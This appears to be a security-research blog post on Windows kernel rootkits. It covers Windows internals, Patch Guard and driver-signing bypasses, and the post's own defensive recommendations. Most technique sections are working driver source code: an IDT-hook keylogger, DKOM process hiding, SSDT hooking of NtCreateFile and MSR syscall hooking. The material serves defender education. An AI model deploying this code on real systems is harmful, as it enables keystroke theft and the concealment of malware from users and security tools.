
Introduction
In this blog series, we will cover the topic of rootkits — how they are built and the basics of kernel driver analysis — specifically on the Windows platform.
In this first part, we will focus on some implementation examples of basic rootkit functionality and the basics of kernel driver development, as well as Windows Internals background needed to understand the inner workings of rootkits.
In the next part, we will focus on some “in-the-wild” examples of rootkits and their analysis, what their purpose is and how their functionality works.
What is a rootkit? A rootkit is a type of malware that evades detection by subverting the OS and hiding deep inside it, typically living in the kernel space. The term “rootkit” is taken from Unix terminology, where “root” is the most privileged user on the system.
From the mid-2000s until the mid-2010s, rootkits were extremely popular; this era is considered to be the golden age of rootkits.
Examples such as Rustock, TDSS (aka Alureon), ZeroAccess, Sinowal and more have roamed freely on infected systems around the world without notice.
These rootkits were cyber crime-operated rootkits for financial gain and not nation-state sponsored, as one might think today.
Since there were no mitigations, such as patch guard or code integrity in Windows XP x86 and Windows 7 x86, rootkits could have made whatever change to kernel structures they wanted.
One of the techniques used by those rootkits of old (x86 era) was Hooking the System Service Descriptor Table (SSDT), which was very common and used by many rootkits of that era, as well as by AV products.
Unlike during those golden years, now we rarely ever see new emerging rootkits for Windows. This is due to the aforementioned mitigations and the complexity involved in developing a working rootkit and bypassing all the mitigations.
When a new rootkit is discovered in the wild, it is usually tied with a nation-state actor such as with Turla and Derusbi.
Looking at the MITRE ATT&CK matrix, we can find “Rootkit” (T1014) tactic category under “Defense Evasion” group, but, unfortunately, it completely lacks crucial level of detail with exactly zero sub-techniques.
The reason rootkits require more defenders’ focus is that they are so incredibly valuable to attackers. This is because once a rootkit is successfully deployed, attackers can hide their presence while maintaining access to the compromised system (achieving persistence).
Rootkits are usually divided into two basic types, based on their privilege level:
- Kernel-Mode (KM) Rootkits – This is the typical rootkit. KM rootkits run as a highly privileged user (NT AUTHORITY\SYSTEM) in the kernel itself and can modify kernel structures in memory to manipulate the OS and hide itself from Avs, etc. In Windows, this would typically mean running as a kernel driver.
- User-Mode (UM) Rootkits – UM rootkits are rootkits that do not have a kernel-mode component. They would hide their presence on the system by using user-mode techniques and APIs that manipulate the OS, such as Hooking, Process Injection, UM rootkits don’t fall into the classic rootkit definition, as they are not necessarily running as “root” (although they might require administrator access to work properly) or a different superuser, for that matter. These days, many modern malware families contain some form of a user-mode rootkit component, as they usually try to evade detection and removal by AVs and the users themselves.
In this article, we will focus on kernel-mode rootkits and the techniques they use to evade AVs and hide in the OS by manipulating the Windows kernel.
Understanding these techniques is essential to blue-team members to fully defend an organization from such sophisticated attacks and to recover from such an attack in case of a breach.
Windows Internals Primer
Before we begin to deep dive into some implementation examples of rootkit techniques, we will begin with some background necessary to understand the concepts and reason behind them.
Like every modern OS, the Windows architecture is divided into User space and Kernel space, each living in its own address space.
Each process in user mode has a private virtual address space from 0x00000000 to 0x7FFEFFFF (in x86, or 0x0000000000000000 to 0x00007FFFFFFEFFFF in x64), and the kernel resides in addresses above 0x80000000 (in x86, or above 0xFFFF800000000000 in x64).
** It is also worth noting that the addresses can also be referred by the symbols MmHighestUserAddress (0x7FFEFFFF) and MmSystemRangeStart (0x80000000)

Figure 1: The Windows Architecture
Figure 1 shows how User Mode is layered on top of the kernel mode.
Typically, OS API libraries such as kernel32.dll and ntdll.dll are used in User Mode as access points to OS services.
Each OS service is translated to a syscall, which is later processed by the kernel.
The device drivers and the kernel are located on top of the HAL, as they both consume its services, work closely together and live in the same address space.
Device drivers are also the only mechanisms that allow users to extend the kernel and its capabilities by running at the same privilege level.
As an example of how the OS layers are built on top of each other, let’s take a look at a kernel32.dll API function such as ReadFile.
When ReadFile is invoked, the implementation that resides in kernel32.dll will parse the parameters passed to it and will call the undocumented NtReadFile in ntdll.dll.
Later, NtReadFile will set eax with the appropriate syscall number and will execute the SYSENTER instruction (or SYSCALL instruction in x64).
The SYSENTER instruction will create a trap and switch to kernel mode by calling the address that is stored in the MSR 0x176 (in x86 or LSTAR MSR in x64) that points to KiFastCallEntry (KiSystemCall64 in x64).
This function will save the current user-mode context and will set up the kernel context before finally calling the appropriate kernel version of NtReadFile (also can be referred as ZwReadFile). It’s located in ntoskrnl.exe, which will do most of the work and will call the appropriate disk driver to do the actual reading from the disk.

Figure 2: ReadFile function call switch from User-Mode to Kernel-Mode
When a kernel driver is loaded, it has access to all physical memory (or at least if we don’t take VBS and Virtualization into consideration), as well as virtual memory of both Kernel space and user space memory of any user-space process.
Living in the same address space as the kernel allows a kernel driver to change any kernel structure in memory to hide itself or other malware components in the system.
In the past, loading a driver and changing kernel structures has been easy to execute by an attacker without too many worries, but since the introduction of mitigations such as KPP (Kernel Patch Protection aka Patch Guard) in Windows XP/Vista x64, these have become relatively scarce.
Patch Guard is a mechanism that protects kernel structures (like SSDT and IDT mentioned later) from being changed in memory or “patched” by an attacker. It periodically checks each kernel structure for changes; if a change occurred, it would cause the system to BSOD with Bug Check CRITICAL_STRUCTURE_CORRUPTION (0x109) or KERNEL_SECURITY_CHECK_FAILURE (0x139).
Nowadays, before making any changes to system structures, attackers would have to find a way to disable or bypass Patch Guard or risk crashing the system.
It is also important to note that since Patch Guard works in a periodic manner, if an attacker manages to revert their changes before the next check it would not trigger a BSOD. This is useful for changing a kernel structure such as the SMEP flag, CR4’s 20th bit, when an attacker could turn off the flag, execute their malicious code and immediately turn the flag back on to avoid the bug check.
In the past, we’ve seen the following technique used by Turla/Urobrous to bypass Patch Guard. The attackers used a hook in KeBugCheckEx to resume the execution after the bug check happened, effectively suppressing the BSOD.
Then, after Microsoft patched this hole, the attackers hooked a different function, RtlCaptureContext, which is called by KeBugCheckEx to similarly resume the execution without BSOD-ing the system.
Another method to bypass Patch Guard is described in this latest article by Kento Oki from 2021. In addition, CyberArk Labs found a bypass to Patch Guard a few years ago.
Another feature that was introduced to Windows — one that has contributed to the decline of rootkits — is DSE (Driver Signature Verification a.k.a Code Integrity verification) for drivers that basically checks that a driver is signed by a trusted certificate authority before loading it.
DSE makes it even harder for attackers to load a driver, as they would have to bypass this mitigation too — either by getting their hands on such a certificate, which they could use to sign their driver, or by exploiting the mechanism in such a way that would bypass it.
An example of a Patch Guard+DSE bypass can be found here.
There are also some older Digital Signing Enforcement/Code Integrity bypasses by hfiref0x, such as DSEFix and TDL (Turla Driver Loader).
It is important to note that any bug in a rootkit (such as an ACCESS_VIOLATION) would immediately trigger a BSOD. Zero bugs are allowed, so this is one of the reasons for the certain scarcity of rootkits, as developing and deploying one requires high level of expertise and mature development process that lone actors most often don’t possess.
About Vulnerable Drivers and DSE Bypasses
In the past, we have seen attackers and malware authors using the following technique to disable DSE/CI. The technique involves several stages as follows:
- Gaining Administrator privileges, or more specifically, at least the SeLoadDriverPrivilege.
- Loading a legitimate signed driver known to be vulnerable, such as in the case of certain versions of VirtualBox and CAPCOM drivers.
- Triggering an exploit that would run some code with NT AUTHORITY\SYSTEM privileges.
- Changing global kernel flag g_CiEnabled or g_CiOptions (according to the Windows version) to disable DSE system-wide.
- Loading a malicious unsigned driver
A good resource for learning about LPE vulnerabilities in Windows Drivers is this CyberArk Labs blog.
Lately, this behavior has also been restricted because of the recent addition to Microsoft Defender for Endpoint that blocks/restricts blacklisted known vulnerable drivers from loading.
Fantastic Rootkit Techniques: And how they are implemented
In this section, we will explain some of the common techniques that rootkits use. All the examples were tested on Windows 10 RS2 for x86 without Code Integrity or Patch Guard enabled (Test Signing Mode Enabled).
Interrupt Descriptor Table (IDT) Hooking
Before we begin, a few words about what the IDT is…
The Interrupt Descriptor Table is a kernel structure used to store handler routines known as Interrupt Service Routines (will be referred to as ISR from now on) as its entries.
Each entry points to a function that handles a specific interrupt and will be invoked in arbitrary context when the specific interrupt is triggered according to its priority (IRQL – Interrupt Request Level).
In this part, we will show a simple example of a keylogger implementation using IDT hooking.
IDT hooking is a technique that patches the IDT table and replaces a specific ISR with a different routine supplied by the attacker.
In our example, a routine that will log the values and pass the handling back to the original routine.
We start with WinDbg, which we can use to check which IDT entry we’ll need to change to hook the keyboard. By using the !idt extension, we can find that the original ISR index id for i8042prt!I8042KeyboardInterruptService entry is 0x70.
kd> !idt 0x70

Dumping IDT: 80e6f400

8077353000000070:	81b882a0 i8042prt!I8042KeyboardInterruptService (KINTERRUPT 88ba80c0)
The hooking process is simply first checking that the ISR is not already hooked. If not, it will call GetDescriptorAddress to get the address pointing at the current original ISR and then simply replace it using the same KIDTENTRY struct.
UINT32 oldISRAddress = NULL;

void HookIDT(UINT16 service, UINT32 hookAddress)
{
    UINT32 isrAddress;
    UINT16 hookAddressLow;
    UINT16 hookAddressHigh;
    PKIDTENTRY descriptorAddress;

    isrAddress = GetISRAddress(service);

    if (isrAddress != hookAddress)
    {
		oldISRAddress = isrAddress;
        descriptorAddress = GetDescriptorAddress(service);

        hookAddressLow = (UINT16)hookAddress;
        hookAddress = hookAddress >> 16;
        hookAddressHigh = (UINT16)hookAddress;

        _disable();
        descriptorAddress->Offset = hookAddressLow;
        descriptorAddress->ExtendedOffset = hookAddressHigh;
        _enable();
    }
}
The first stage in hooking the IDT is to get the IDT address. This is accomplished by using a special x86 assembly instruction, sidt, which reads a special register called IDTR that holds the IDT’s address.
The snippet below defines two structures, KIDTENTRY and IDT, and the function GetIDTAddress that uses the sidt instruction to get the IDT’s address.
#pragma pack(1)
typedef struct _KIDTENTRY
{
    UINT16 Offset;
    UINT16 Selector;
    UINT16 Access;
    UINT16 ExtendedOffset;
} KIDTENTRY, *PKIDTENTRY;
#pragma pack()

#pragma pack(1)
typedef struct _IDT
{
    UINT16 bytes;
    UINT32 addr;
} IDT;
#pragma pack()

IDT GetIDTAddress()
{
    IDT idtAddress;

    _disable();
    __sidt(&idtAddress);
    _enable();

    return idtAddress;
}
The next step is to implement the following two functions:
- GetDescriptorAddress – Gets the interrupt service ID number and calculates the address of the ISR for that interrupt by calculating the offset of the ISR in the IDT and adding the offset to the base address of the IDT (which we get by calling GetIDTAddress defined in the previous snippet).
- GetISRAddress – Calls GetDescriptorAddress to get an address of an ISR and converts the return value from the KIDTENTRY structure to UINT32 address by taking the Extended offset shifting left by 16 bits and then adding the offset field.
These two functions together convert a service index ID to the actual address of an ISR, which we needed in HookIDT to place our hook.
// Gets the interrupt service id number and calculates the offset to
// the IDT table that the ISR for this service is stored in.
PKIDTENTRY GetDescriptorAddress(UINT16 service)
{
    UINT_PTR idtrAddress;
    PKIDTENTRY descriptorAddress;

    idtrAddress = GetIDTAddress().addr;
    descriptorAddress = (PKIDTENTRY)(idtrAddress + service * 0x8);

    return descriptorAddress;
}

// Calls GetDescriptorAddress to get an offset to the IDT,
// converts the return value from the KIDTENTRY structure
// to UINT32 by taking the Extended offset shifting
// left by 16 bits and then adding the offset field.
UINT32 GetISRAddress(UINT16 service)
{
    PKIDTENTRY descriptorAddress;
    UINT32 isrAddress;

    descriptorAddress = GetDescriptorAddress(service);

    isrAddress = descriptorAddress->ExtendedOffset;
    isrAddress = isrAddress << 16; isrAddress += descriptorAddress->Offset;

    return isrAddress;
}
The last step is to create a Hook_KeyboardRoutine function that will call our hook handler.
After logging the value by calling our Handle_KeyboardHook, we will jump to the original ISR that we saved in oldISRAddress. We do this because we need to divert the execution to its original flow, so no noticeable changes would alarm the user.
UCHAR lastScanCode;
char scanCodeMapping[56] = { '\0', '\0', '1', '2', '3', '4', '5', '6', '7', '8', '9', '0', '-', '=', '\b', '\t', 'q', 'w', 'e', 'r', 't', 'y', 'u', 'i', 'o', 'p', '[', ']', '\n', '\0', 'a', 's', 'd', 'f', 'g', 'h', 'j', 'k', 'l', ';', '\'', '`', '\0', '\\', 'z', 'x', 'c', 'v', 'b', 'n', 'm', ',', '.', '/', '\0', '*' };

void Handle_KeyboardHook()
{
    int status = READ_PORT_UCHAR((PUCHAR)0x64);
    char* buffer = NULL;

    if (status != 0x14)
    {
        if (!g_IsInjected && status == 0x15)
        {
            g_IsInjected = true;
            g_LastScanCode = READ_PORT_UCHAR((PUCHAR)0x60);
            KdPrint(("Scan Code - 0x%x\r\n", g_LastScanCode));

            if (g_LastScanCode < 56) { KdPrint(("Ascii Code - 0x%x => %c\r\n", scanCodeMapping[g_LastScanCode], (char)scanCodeMapping[g_LastScanCode]));
            }

            WRITE_PORT_UCHAR((PUCHAR)0x64, 0xd2);
            WRITE_PORT_UCHAR((PUCHAR)0x60, g_LastScanCode);
        }
        else
        {
            g_IsInjected = false;
        }
    }
}

__declspec(naked) void Hook_KeyboardRoutine()
{
    __asm {
        pushad
        pushfd

		cli
        call Handle_KeyboardHook
		sti

        popfd
        popad
        jmp oldISRAddress
    }
}
To execute all the functionality above, our driver should call the HookIDT function in the following way…
The first parameter passed to HookIDT is 0x70 (the ISR entry’s index id), and the second parameter is the function pointer used for the hook implementation.
HookIDT(0x70, (UINT32)Hook_KeyboardRoutine);
Direct Kernel Object Manipulation
Direct Kernel Object Manipulation or DKOM, in short, is a very powerful technique; it allows an attacker to manipulate kernel structures in memory.
In this example, we will show how to hide a process from the process list using DKOM by removing an entry from the ProcessActiveLinks list.
ULONG_PTR ActiveOffsetPre = 0xb8;
ULONG_PTR ActiveOffsetNext = 0xbc;
ULONG_PTR ImageName = 0x17c;

VOID HideProcess(char* ProcessName)
{
    PEPROCESS CurrentProcess = NULL;
    char* currImageFileName = NULL;

    if (!ProcessName)
        return;

    CurrentProcess = PsGetCurrentProcess();

    PLIST_ENTRY CurrListEntry = (PLIST_ENTRY)((PUCHAR)CurrentProcess + ActiveOffsetPre);
    PLIST_ENTRY PrevListEntry = CurrListEntry->Blink;
    PLIST_ENTRY NextListEntry = NULL;

    while (CurrListEntry != PrevListEntry)
    {
        NextListEntry = CurrListEntry->Flink;
        currImageFileName = (char*)(((ULONG_PTR)CurrListEntry - ActiveOffsetPre) + ImageName);

        DbgPrint("Iterating %s\r\n", currImageFileName);

        if (strcmp(currImageFileName, ProcessName) == 0)
        {
            DbgPrint("[*] Found Process! Needs To Be Removed %s\r\n", currImageFileName);

            if (MmIsAddressValid(CurrListEntry))
            {
                RemoveEntryList(CurrListEntry);
            }

            break;
        }

        CurrListEntry = NextListEntry;
    }
}
The code above simply traverses the current process’s (System) ActiveProcessLinks linked list, according to the offsets defined in the EPROCESS struct.
By looking at the public symbols in WinDbg, we can determine the offsets of ActiveProcessLinks (a linked list of type LIST_ENTRY) Flink and Blink and ImageFileName.
Once we know the offset, we can compare currImageFileName with the ProcessName that we are looking for and finally remove its list entry if found.
kd> dt nt!_EPROCESS
   +0x000 Pcb              : _KPROCESS
   +0x0b0 ProcessLock      : _EX_PUSH_LOCK
   +0x0b4 UniqueProcessId  : Ptr32 Void
   +0x0b8 ActiveProcessLinks : _LIST_ENTRY
   +0x0c0 RundownProtect   : _EX_RUNDOWN_REF
   +0x0c4 VdmObjects       : Ptr32 Void
   +0x0c8 Flags2           : Uint4B
   ...
   +0x170 PageDirectoryPte : Uint8B
   +0x178 ImageFilePointer : Ptr32 _FILE_OBJECT
   +0x17c ImageFileName    : [15] UChar
   +0x18b PriorityClass    : UChar
   +0x18c SecurityPort     : Ptr32 Void
   +0x190 SeAuditProcessCreationInfo : _SE_AUDIT_PROCESS_CREATION_INFO
   ...
Finally, the code below invokes the HideProcess method with the process name we want to hide as its first parameter.
HideProcess("notepad.exe");
SSDT Hooking
The System Service Descriptor Table (SSDT) is a kernel structure that holds entries for each syscall in Windows.
When the SYSENTER or INT 0x2e (or SYSCALL in x64) instruction is executed by the processor, the appropriate syscall handler is called after changing the context from user mode to kernel mode.
SSDT Hooking is a classic technique used by rootkits (and security software) to achieve control over specific system calls and tampering with their arguments and/or their logic.
A classic example would be to hook NtCreateFile, which will basically allow an attacker to tamper with any attempt to get a handle to a file and prevent the user from accessing certain files (such as the rootkit’s files).
In the past, many AV vendors have used hooks to the SSDT to check for new process creation, new file handle creation, etc., since back in the day there was no mechanism to get callbacks like PsSetCreateProcessNotifyRoutine and others.
Since we are hooking NtCreateFile, we need to find the “index” to its SSDT entry.
kd> dps nt!KiServiceTable L192
8177227c  81728722 nt!NtAccessCheck
81772280  8172f0b2 nt!NtWorkerFactoryWorkerReady
81772284  81965f5c nt!NtAcceptConnectPort
81772288  816e883a nt!NtYieldExecution
8177228c  8195dec2 nt!NtWriteVirtualMemory
81772290  81abdba5 nt!NtWriteRequestData
81772294  8193ab58 nt!NtWriteFileGather
81772298  8193927a nt!NtWriteFile
...
8177283c  81ae5b00 nt!NtCreateJobSet
81772840  81989216 nt!NtCreateJobObject
81772844  819af542 nt!NtCreateIRTimer
81772848  8193a6ba nt!NtCreateTimer2
8177284c  81955de0 nt!NtCreateIoCompletion
81772850  818c9518 nt!NtCreateFile
81772854  81b1f866 nt!NtCreateEventPair
81772858  818dee1c nt!NtCreateEvent
8177285c  8168b446 nt!NtCreateEnlistment
81772860  81ac6ed8 nt!NtCreateEnclave
...

kd> ? (0x81772850 - 0x8177227c) / 4
Evaluate expression: 373 = 00000175
One way to find NtCreateFile’s offset in the KiServiceTable is by executing dps nt!KiServiceTable and subtracting the address that points to nt!NtCreateFile with the base address of the KiServiceTable — divided by 4 (in x86) ⇒ 0x175 is our index.
First, we need to define some function prototypes for the functions we are about to hook (see below).
extern "C" NTSYSAPI NTSTATUS NtCreateFile(PHANDLE FileHandle, ACCESS_MASK DesiredAccess, POBJECT_ATTRIBUTES ObjectAttributes, PIO_STATUS_BLOCK IoStatusBlock, PLARGE_INTEGER AllocationSize, ULONG FileAttributes, ULONG ShareAccess, ULONG CreateDisposition, ULONG CreateOptions, PVOID EaBuffer, ULONG EaLength);

typedef NTSTATUS(*NtCreateFilePrototype)(PHANDLE FileHandle, ACCESS_MASK DesiredAccess, POBJECT_ATTRIBUTES ObjectAttributes, PIO_STATUS_BLOCK IoStatusBlock, PLARGE_INTEGER AllocationSize, ULONG FileAttributes, ULONG ShareAccess, ULONG CreateDisposition, ULONG CreateOptions, PVOID EaBuffer, ULONG EaLength);
Next, we define a structure and the exported symbol for the SSDT “KeServiceDescriptorTable” (see below).
typedef struct SystemServiceTable
{
    UINT32* ServiceTable;
    UINT32* CounterTable;
    UINT32 ServiceLimit;
    UINT32* ArgumentTable;
} SSDT_Entry;

extern "C" __declspec(dllimport) SSDT_Entry KeServiceDescriptorTable;
Finally, we write our function that places the hook and our implementation that will replace the hooked function (see below).
NtCreateFilePrototype oldNtCreateFile = NULL;

NTSTATUS Hook_NtCreateFile(PHANDLE FileHandle, ACCESS_MASK DesiredAccess, POBJECT_ATTRIBUTES ObjectAttributes, PIO_STATUS_BLOCK IoStatusBlock, PLARGE_INTEGER AllocationSize, ULONG FileAttributes, ULONG ShareAccess, ULONG CreateDisposition, ULONG CreateOptions, PVOID EaBuffer, ULONG EaLength)
{
    NTSTATUS status;

    DbgPrint("Hook_NtCreateFile function called.\r\n");
	DbgPrint("FileName: %wZ", ObjectAttributes->ObjectName);
    status = oldNtCreateFile(FileHandle, DesiredAccess, ObjectAttributes, IoStatusBlock, AllocationSize, FileAttributes, ShareAccess, CreateDisposition, CreateOptions, EaBuffer, EaLength);
    if (!NT_SUCCESS(status))
    {
        DbgPrint("NtCreateFile returned 0x%x.\r\n", status);
    }

    return status;
}

PULONG HookSSDT(UINT32 index, PULONG function, PULONG hookedFunction)
{
    PULONG result = 0;
    PLONG ssdt = (PLONG)KeServiceDescriptorTable.ServiceTable;
    PLONG target = (PLONG)&ssdt[index];

    if (*target == (LONG)function)
    {
        DisableWP();
        result = (PULONG)InterlockedExchange(target, (LONG)hookedFunction);
        EnableWP();
    }

    return result;
}
The driver should invoke the SSDT hooking by calling the HookSSDT function in the following way: the first parameter is the index parameter to the SSDT entry – x0175, and the second and third parameters are the function to be hooked and the hooking function.
oldNtCreateFile = (NtCreateFilePrototype)HookSSDT(0x175, (PULONG)NtCreateFile, (PULONG)Hook_NtCreateFile);
MSR Hooking
As mentioned before, MSRs are Model Specific Registers that hold specific values for different CPU features. In MSR hooking, we hook MSR 0x176 (or LSTAR_MSR 0xc0000082 in x64) that holds the address of the KiFastCallEntry function.
By changing this MSR’s value, an attacker can divert the execution of all system calls on the system in such a way that they will have a single hook to handle all of them.
An attacker can implement their “magic” in the hook and eventually pass execution back to KiFastCallEntry so that the system call will be handled (and the user would not feel any difference).
In this example, HookMSR is the function that places the hook. It first reads the current value of the MSR and saves it in the oldMSRAddress. Then, if the function was not hooked already, it will overwrite the MSR with a new address of the hooking function in our driver.
void HookMSR(UINT32 hookaddr)
{
    UINT_PTR msraddr = 0;

	_disable();
    msraddr = ReadMSR();
	oldMSRAddress = msraddr;
    if (msraddr == hookaddr)
    {
        DbgPrint("The MSR IA32_SYSENTER_EIP is already hooked.\r\n");
    }
    else
    {
        DbgPrint("Hooking MSR IA32_SYSENTER_EIP: %x –> %x.\r\n", msraddr, hookaddr);
        WriteMSR(hookaddr);
    }
	_enable();
}
This section defines the MSR constant values and the ReadMSR/WriteMSR functions.
#ifdef _X64
#define IA32_LSTAR 0xc0000082
#else
#define IA32_SYSENTER_EIP 0x176
#endif

UINT_PTR oldMSRAddress = NULL;

#ifdef _WIN32
UINT_PTR ReadMSR()
{
    return (UINT_PTR)__readmsr(IA32_SYSENTER_EIP);
}

void WriteMSR(UINT_PTR ptr)
{
    __writemsr(IA32_SYSENTER_EIP, ptr);
}
#endif
The code below contains the hooking function and DebugPrint, which is called by it.
DebugPrint first checks if dispatchId == 0x7 (Syscall 0x7 is NtWriteFile) to do some filtering and then prints out the dispatch ID number to the debugger. We need to filter because printing all the syscalls/dispatchIds would hang the system.
void DebugPrint(UINT32 dispatchId)
{
    if (dispatchId == 0x7)
        DbgPrint("[*] Syscall %x dispatched\r\n", dispatchId);
}

__declspec(naked) int MsrHookRoutine()
{
    __asm {
        pushad
        pushfd

        mov ecx, 0x23
        push 0x30
        pop fs
        mov ds, cx
        mov es, cx

        push eax
        call DebugPrint

        popfd
        popad

        jmp oldMSRAddress
    }
}
Finally, we need to call the HookMSR function with the hooking function to place our hook.
HookMSR((UINT32)MsrHookRoutine);
Conclusion
In this blogpost, we have deep dived into the topic of rootkits. We’ve seen a few example implementations of different rootkit functionality and covered the reasons behind each one, ultimately taking control over a system without leaving any clues for the victim to know that their machine has been compromised.
We uncovered why writing such rootkits takes skills and resources that are mostly only available to the large cyber operations that nation-state actors have. We believe that MITRE ATT&CK matrix is missing details about rootkits sub-techniques in their “Defense Evasion” section, and this set of tactics should be detailed further to provide the defenders with the necessary level of information for their defensive strategy development.
Increased awareness of such attacks and the risk they pose on organizations should drive organizations to take the necessary steps to defend themselves against such threats.
We recommend that organizations take the following steps to avoid such attacks:
- Never disable Patch Guard (KPP).
- Never disable Driver Signing Enforcement.
- If possible, turn on VBS and HVCI through Group Policy (Enable virtualization-based protection of code integrity).
- Appy Microsoft’s driver blocklist (Microsoft recommended driver block rules).
- Never install unnecessary drivers or drivers from unknown sources.
- Avoid having users with local admin privileges.
- Install an EDR on the organization’s machines to mitigate and detect anomalous behavior.
The source code for the example drivers can be found here.
In the next part in this series, we will delve into real examples of rootkits that showcase these behaviors and how we can find traces of them on an infected system.
References
- https://www.lastline.com/labsblog/dissecting-turla-rootkit-malware-using-dynamic-analysis/
- https://www.cyberark.com/resources/threat-research-blog/finding-bugs-in-windows-drivers-part-1-wdm
- https://www.matteomalvica.com/minutes/windows_kernel/
- https://resources.infosecinstitute.com/topic/hooking-system-calls-msrs/
- https://resources.infosecinstitute.com/topic/hooking-idt/
- https://resources.infosecinstitute.com/topic/hooking-system-service-dispatch-table-ssdt/


